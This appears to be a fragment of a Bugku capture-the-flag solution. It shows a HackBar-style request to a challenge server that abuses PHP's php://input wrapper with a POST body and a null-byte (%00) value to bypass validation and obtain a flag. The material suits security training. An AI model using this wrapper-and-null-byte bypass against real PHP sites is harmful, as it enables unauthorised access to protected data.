 Load URL
http://120.24.86.145:8006/test/hello.php?id="flag"
&a=php://input
Split URL
&b=%0023333
Execute
Enable Post data
Enable Referrer
Post data
bugku is a nice plateform!